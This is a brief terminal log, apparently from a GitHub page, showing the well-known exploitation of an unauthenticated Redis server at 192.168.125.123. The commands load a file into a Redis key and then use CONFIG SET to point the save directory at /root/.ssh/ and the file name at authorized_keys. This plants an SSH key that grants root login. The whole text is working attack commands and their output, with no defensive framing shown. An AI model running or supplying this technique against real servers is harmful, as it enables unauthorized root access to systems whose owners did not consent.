 [root@localhost .ssh]# cat foo.txt | redis-cli -h 192.168.125.123 -x
set crackit
OK
[root@localhost .ssh]# redis-cli -h 192.168.125.123
192.168.125.123:6379> CONFIG SET dir /root/.ssh/
OK
192.168.125.123:6379> CONFIG SET dir
(error) ERR Wrong number of arguments for CONFIG SET
192.168.125.123:6379> CONFIG get dir
1) "dir"
2) "/root/.ssh"
192.168.125.123:6379> CONFIG SET dbfilename "authorized_keys"
OK
192.168.125.123:6379> save
OK
192.168.125.123:6379> quit